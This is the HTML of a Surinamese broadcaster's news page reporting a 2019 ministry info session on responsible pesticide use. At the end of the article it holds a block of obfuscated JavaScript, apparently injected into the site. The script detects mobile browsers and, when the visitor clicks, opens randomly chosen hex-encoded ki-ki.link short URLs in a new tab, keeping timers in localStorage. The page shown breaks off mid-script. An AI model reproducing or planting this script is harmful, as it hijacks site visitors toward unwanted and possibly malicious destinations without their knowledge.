<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2019%2F10%2Fbestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Bestuursambtenaren Boven Coppename en Kabalebo krijgen infosessie over pesticiden"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2019/10/bestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Woensdag 16 oktober 2019 - Aan een groep bestuursambtenaren van het ministerie van Regionale Ontwikkeling (RO) van de gebieden Boven Coppename en Kabalebo, verzorgt de afdeling Bestrijdingsmiddelen van het ministerie van Lanbouw, Veeteelt en Visserij (LVV), een infosessie over verantwoordelijk gebru"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1.jpg"/>
  <meta property="article:published_time" content="2019-10-16T13:55:40-03:00"/>
  <meta property="article:modified_time" content="2019-10-16T13:55:40-03:00" />
  <meta property="og:updated_time" content="2019-10-16T13:55:40-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bestuursambtenaren Boven Coppename en Kabalebo krijgen infosessie over pesticiden"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2019/10/bestuursambtenaren-boven-coppename-en-kabalebo-krijgen-infosessie-over-pesticiden/"/>
  <meta name="twitter:description" content="Woensdag 16 oktober 2019 - Aan een groep bestuursambtenaren van het ministerie van Regionale Ontwikkeling (RO) van de gebieden Boven Coppename en Kabalebo, verzorgt de afdeling Bestrijdingsmiddelen van het ministerie van Lanbouw, Veeteelt en Visserij (LVV), een infosessie over verantwoordelijk gebru"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-19331 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="5a2d3f3829332e3f1a292e2c29742928">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Bestuursambtenaren Boven Coppename en Kabalebo krijgen infosessie over pesticiden</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Bestuursambtenaren Boven Coppe...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1-1218x570.jpg" alt="Bestuursambtenaren Boven Coppename en Kabalebo krijgen infosessie over pesticiden">
                    <p class="bmeta"><i class="twi-clock1"></i>16 October 2019</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-19332 alignright" src="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1-300x200.jpg" alt="" width="300" height="200" srcset="https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1-300x200.jpg 300w, https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1-768x513.jpg 768w, https://stvs.sr/wp-content/uploads/2019/10/Bestuursambtenaren-Boven-Coppename-en-Kabalebo-krijgen-infosessie-over-pesticiden-1.jpg 916w" sizes="(max-width: 300px) 100vw, 300px" />Woensdag 16 oktober 2019 &#8211;</strong> Aan een groep bestuursambtenaren van het ministerie van Regionale Ontwikkeling (RO) van de gebieden Boven Coppename en Kabalebo, verzorgt de afdeling Bestrijdingsmiddelen van het ministerie van Lanbouw, Veeteelt en Visserij (LVV), een infosessie over verantwoordelijk gebruik van pesticide. Tijdens de eendaagse infosessie is aan deze groep de kennis overgebracht over verantwoord gebruik pesticide, biologische beheersing van plagen en ziektes en Integrated Pest Management (IPM).</p>
<p>Het beleid van minister Parmessar focust zich ook op de nationale voedselzekerheid en -veiligheid. “We zijn met z’n allen verantwoordelijk voor een gezonde maatschappij”. In opdracht van de minister heeft de afdeling Bestrijdingsmiddelen dit jaar een zeer actieve rol genomen in de awarenesscampagne over verantwoord gebruik van pesticide. De awarenesscampagne wordt geleid door Carmen van Dijk, Hoofd van de desbetreffende afdeling, met de ondersteuning van haar teamleden Jolanda Verwey en Evyan Amatmoekrim.</p>
<p>Behalve aan de voorlichters en onderzoekers van het ministerie van LVV, is de kennis van de bovengenoemde onderwerpen landelijk overgedragen aan onder andere bestuursambtenaren, de media van het district Nickerie, militairen van het Agrarisch bedrijf van het Nationaal Leger en landbouwers. In het programma van de awarenesscampagne zijn bestuursambtenaren opgenomen voor een vlottere verspreiding van deze belangrijke informatie. Dankzij de vlotte medewerking van</p>
<p>het ministerie van RO zijn landelijk ruim 200 bestuursambtenaren getraind die vervolgens deze informatie verder zullen uitdragen.</p>
<p>Tijdens de training is aan kennisoverdracht gedaan in onder andere beschermkleding (de volgorde van aantrekken/uittrekken en het wassen), labelomschrijving, dosering, veiligheidstermijn, vervaldatum van pesticide en biologische beheersing. De infosessies over verantwoord gebruik van pesticide gaan onverkort door. In totaal zijn 500 personen (inclusief de groep van Boven Coppename en Kabalebo) tussen juli dit jaar en heden ingelicht.</p>
<p><em>&#8211; Ministerie van Lanbouw, Veeteelt en Visserij-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 